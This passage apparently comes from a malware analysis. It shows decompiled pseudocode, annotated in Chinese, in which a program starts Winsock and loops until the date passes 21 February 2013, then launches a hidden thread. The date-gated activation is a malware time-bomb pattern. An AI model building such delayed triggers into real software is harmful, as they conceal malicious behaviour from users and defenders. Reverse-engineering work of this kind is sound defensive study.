 {
  HMODULE v1; // eax
  FARPROC v2; // edi
  struct WSAData WSAData; // [esp+8h] [ebp-290h]
  char Str; // [esp+198h] [ebp-100h]

  v1 = LoadLibraryA("WS2_32.dll");
  v2 = GetProcAddress(v1, "closesocket");       // 获取函数地址：closesocket
  WSAStartup(0x202u, &WSAData);
  while ( 1 )
  {
    thisDate_404779(&Str);                      // 获取当前日期
    if ( atoi(&Str) > 20130221 )                // 判断当前日期是否大于：20130221
    {
      hObject = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress_403FA6, 0, 0, 0);
      WaitForSingleObject(0, 0xFFFFFFFF);
      CloseHandle(0);
      ((void (__stdcall *)(_DWORD))v2)(0);
    }
    Sleep(500u);
  }
}